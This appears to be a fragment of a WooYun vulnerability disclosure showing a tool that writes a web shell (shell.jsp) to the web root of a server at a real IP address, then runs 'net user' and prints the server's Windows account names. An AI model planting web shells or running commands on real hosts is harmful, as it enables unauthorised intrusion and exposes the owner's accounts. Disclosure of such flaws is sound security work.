 Url: http://116.31.92.73
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\I3MEN 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET backup
dengxiong Guest SQLDebugger
SUPPORT_388945a0 youzai
命令成功完成。
www.wooyun.org